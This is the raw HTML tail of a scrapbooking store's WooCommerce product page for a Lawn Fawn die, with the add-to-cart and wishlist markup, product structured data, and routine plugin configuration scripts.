		<a href="/product/lawn-fawn-die-how-you-bean-money-add-on/?add-to-cart=26659" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26659" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26659" data-product_sku="800428" aria-label="Add to cart: &ldquo;Spellbinders Curved Rectangles Etched Dies&rdquo;" rel="nofollow" data-success_message="&ldquo;Spellbinders Curved Rectangles Etched Dies&rdquo; has been added to your cart" role="button">Buy Now</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_26659" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-26659 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="26659"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:26659,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=26659&#038;_wpnonce=502024d866"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="26659"
		data-product-type="simple"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<img src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-64.png" alt="" width="25" />		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="26659" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>
</ul></div>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div>
</div><!-- #product-59301 -->



		
	</main></div>
	

</div><!-- end main content -->



	</div>
	</div>


							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder">		<footer data-elementor-type="footer" data-elementor-id="109" class="elementor elementor-109 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-851c510 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="851c510" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-664f15c" data-id="664f15c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-a16c5ba elementor-widget__width-initial footer-h elementor-widget elementor-widget-heading" data-id="a16c5ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Sign up for our newsletter emails today!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-e6866b4 elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="e6866b4" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script async src="https://eomail1.com/form/f5e56878-7a88-11ee-836e-7797dd737b90.js" data-form="f5e56878-7a88-11ee-836e-7797dd737b90"></script>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60fd965 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60fd965" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56480ce" data-id="56480ce" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e85c0c2 elementor-widget elementor-widget-image" data-id="e85c0c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="399" height="296" src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-241.png" class="attachment-full size-full wp-image-1729" alt="" srcset="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-241.png 399w, https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-241-367x272.png 367w" sizes="(max-width: 399px) 100vw, 399px" />															</div>
				</div>
				<div class="elementor-element elementor-element-14b370c elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="14b370c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;">We work hard at providing all the latest and greatest supplies all under one roof. Our talented and outgoing staff is here to assist you 7 days a week with all of your scrapbook, stamping and paper crafting needs.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-2c37cfe elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c37cfe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/boarding-pass-club/">

											<span class="elementor-icon-list-text">Boarding Pass Club</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/events/">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/newsletter/">

											<span class="elementor-icon-list-text">Newsletter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/boutique/">

											<span class="elementor-icon-list-text">Boutique</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cart">

											<span class="elementor-icon-list-text">Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6f9349d elementor-grid-5 elementor-grid-mobile-3 elementor-shape-rounded e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6f9349d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-3eb0d3a" href="https://www.facebook.com/scrapbooksuperstation" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="18" viewBox="0 0 10 18"><path d="M2.81795 10.1287C2.74922 10.1287 1.30752 10.1291 0.642593 10.1285C0.300279 10.1282 0.178149 10.0055 0.178149 9.66161C0.177711 8.77839 0.177492 7.89517 0.178149 7.01195C0.178368 6.67247 0.307501 6.54292 0.645438 6.54271C1.31037 6.54227 2.74419 6.54249 2.81795 6.54249C2.81795 6.48198 2.81773 5.20684 2.81795 4.61963C2.81839 3.75148 2.97357 2.92047 3.41547 2.15959C3.86787 1.38079 4.52624 0.847318 5.36998 0.538857C5.91038 0.341153 6.47134 0.26229 7.04478 0.261854C7.76224 0.261417 8.4797 0.262072 9.19738 0.263383C9.50577 0.26382 9.64256 0.399918 9.64322 0.709908C9.64453 1.5407 9.64453 2.37149 9.64322 3.20206C9.64278 3.51533 9.51168 3.64116 9.19629 3.64466C8.60818 3.65099 8.01964 3.64706 7.43219 3.67065C6.83883 3.67065 6.52672 3.95989 6.52672 4.57288C6.51249 5.22126 6.52081 5.8703 6.52081 6.54227C6.5764 6.54227 8.26499 6.54205 9.05424 6.54227C9.41275 6.54227 9.53532 6.66526 9.53532 7.02506C9.53532 7.90347 9.5351 8.78211 9.53444 9.66052C9.53422 10.0151 9.4191 10.1282 9.0584 10.1285C8.26915 10.1289 6.58713 10.1287 6.51358 10.1287V17.2384C6.51358 17.6174 6.39408 17.7382 6.01937 17.7382C5.10581 17.7382 4.19202 17.7384 3.27845 17.7382C2.9473 17.7382 2.81817 17.6097 2.81817 17.2792C2.81795 14.9638 2.81795 10.2099 2.81795 10.1287Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-db0c992" href="http://instagram.com/scrapsuperstat" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M14.9125 0.623291H7.12997C3.54871 0.623291 0.644531 3.52747 0.644531 7.10873V14.8913C0.644531 18.4725 3.54871 21.3767 7.12997 21.3767H14.9125C18.4938 21.3767 21.3979 18.4725 21.3979 14.8913V7.10873C21.3979 3.52747 18.4938 0.623291 14.9125 0.623291ZM19.4523 14.8913C19.4523 17.3946 17.4159 19.4311 14.9125 19.4311H7.12997C4.62659 19.4311 2.59016 17.3946 2.59016 14.8913V7.10873C2.59016 4.60535 4.62659 2.56892 7.12997 2.56892H14.9125C17.4159 2.56892 19.4523 4.60535 19.4523 7.10873V14.8913Z"></path><path d="M11.0214 5.81165C8.15609 5.81165 5.83301 8.13473 5.83301 11C5.83301 13.8653 8.15609 16.1884 11.0214 16.1884C13.8866 16.1884 16.2097 13.8653 16.2097 11C16.2097 8.13473 13.8866 5.81165 11.0214 5.81165ZM11.0214 14.2427C9.23397 14.2427 7.77864 12.7874 7.77864 11C7.77864 9.21131 9.23397 7.75728 11.0214 7.75728C12.8087 7.75728 14.2641 9.21131 14.2641 11C14.2641 12.7874 12.8087 14.2427 11.0214 14.2427Z"></path><path d="M16.6964 5.81165C16.965 5.81165 17.1828 5.59388 17.1828 5.32524C17.1828 5.05661 16.965 4.83884 16.6964 4.83884C16.4277 4.83884 16.21 5.05661 16.21 5.32524C16.21 5.59388 16.4277 5.81165 16.6964 5.81165Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-7398c4b" href="https://twitter.com/ScrapSuperStat" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4e12be elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4e12be" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-176be62" data-id="176be62" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9f31d7c elementor-widget elementor-widget-heading" data-id="9f31d7c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">©2012 - 2023 <a href="https://www.guerrillalocal.com/" target="_blank">Guerrilla Local</a>. ALL RIGHTS RESERVED.</p>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6dfd62d" data-id="6dfd62d" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c4f921c elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c4f921c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/pivacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/legal-terms/">

											<span class="elementor-icon-list-text">Legal Terms</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/refund-policy/">

											<span class="elementor-icon-list-text">Refund Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/boutique-terms-conditions/">

											<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
					</div>
				</section>
					</div>
				</div>
					</div>
				</section>
				</footer>
		</footer>
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-3">
					<div class="success-message-container d-none">
				<div class="msg-box">
					<div class="msg">
												<div class="product-name"></div> has been added to your cart.					</div>
				</div>
				<button class="btn btn-modern btn-sm btn-gray viewcart btn-sm" data-link="">View cart</button>
				<a class="btn btn-modern btn-sm btn-dark continue_shopping" href="https://www.scrapbookstation.com/checkout/">Checkout</a>
				<button aria-label="Close the added to cart popup" class="mfp-close text-color-dark"></button>
			</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div class="wppopups-whole" style="display: none"></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.scrapbookstation.com/product/lawn-fawn-die-how-you-bean-money-add-on/#product","name":"Lawn Fawn Die How You Bean? Money Add-on","url":"https://www.scrapbookstation.com/product/lawn-fawn-die-how-you-bean-money-add-on/","description":"","image":"https://www.scrapbookstation.com/wp-content/uploads/2024/05/LF3420_HowYouBeanMoneyAddOnLawnCuts_sml-804067.jpg","sku":"804067","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"9.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.scrapbookstation.com/product/lawn-fawn-die-how-you-bean-money-add-on/","seller":{"@type":"Organization","name":"Scrapbook Super Station","url":"https://www.scrapbookstation.com"}}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://www.scrapbookstation.com/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=e24aa2fa2b7649feaf7f' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766422845' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769187689' media='all' />
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<script src="https://www.scrapbookstation.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script id="wppopups-js-extra">
var wppopups_vars = {"is_admin":"","ajax_url":"https://www.scrapbookstation.com/wp-admin/admin-ajax.php","pid":"59301","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https://www.scrapbookstation.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false","woo_is_shop":"","woo_is_order_received":"","woo_is_product_category":"","woo_is_product_tag":"","woo_is_product":"1","woo_is_cart":"","woo_is_checkout":"","woo_is_account_page":""};
//# sourceURL=wppopups-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/ui/datepicker.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="woocommerce-addons-validation-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.js?ver=8.1.2" id="woocommerce-addons-validation-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.js?ver=8.1.2" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/vimeo/build/index.js?ver=075a52cf774c248d3c1753e0e3e5be8e" id="vimeo-for-wordpress-public-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"502024d866","remove_from_wishlist_nonce":"32266544cf","reload_wishlist_and_adding_elem_nonce":"c1a010901b","load_mobile_nonce":"e0c3246228","delete_item_nonce":"f990bf652f","save_title_nonce":"f30087e9f1","save_privacy_nonce":"cd9d33376f","load_fragments_nonce":"5e65f1d63c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.scrapbookstation.com","enable_notices":""};
